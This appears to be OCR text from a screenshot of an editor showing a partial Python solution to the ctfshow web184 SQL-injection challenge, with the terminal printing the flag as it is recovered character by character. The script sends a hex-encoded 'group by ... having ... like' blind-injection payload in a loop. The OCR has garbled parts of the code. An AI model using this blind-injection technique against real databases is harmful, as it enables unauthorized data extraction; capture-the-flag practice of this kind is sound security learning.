 SQL注入
资源管理器
欢迎
web184.py
SQL注入
web184
web184.py
...
web172
web174
web184
web184.py
web171.png
web173.png
web175.png
web176.png
web177.png
web178.png
大纲
时间线
2
1
8 f asc2hex(s):
9 a1 = ''
10 a2 = ''
11 for i in s:
12 a1+=hex(ord(i))
13 a2 = a1.replace("0x","")
14 return a2
15 r i in range(100):
16 for j in letter:
17 payload = {
18 "tableName":"ctfshow_user group by pass having pass like {}".format("0x"+asc2h
19 }
20 r = requests.post(url=url,data=payload).text
21 if "$user_count = 1;" in r:
22 flag+=j
23 print(flag)
24 break
25 if j == "}":
26 sys.exit()
27
问题 输出 调试控制台 终端 端口
Python
ctfshow{a7e35cae-0f44-47c4-8925-b5ea
ctfshow{a7e35cae-0f44-47c4-8925-b5ea3
ctfshow{a7e35cae-0f44-47c4-8925-b5ea34
ctfshow{a7e35cae-0f44-47c4-8925-b5ea34d
ctfshow{a7e35cae-0f44-47c4-8925-b5ea34db
ctfshow{a7e35cae-0f44-47c4-8925-b5ea34db0
ctfshow{a7e35cae-0f44-47c4-8925-b5ea34db06
ctfshow{a7e35cae-0f44-47c4-8925-b5ea34db06d
ctfshow{a7e35cae-0f44-47c4-8925-b5ea34db06d1
ctfshow{a7e35cae-0f44-47c4-8925-b5ea34db06d1}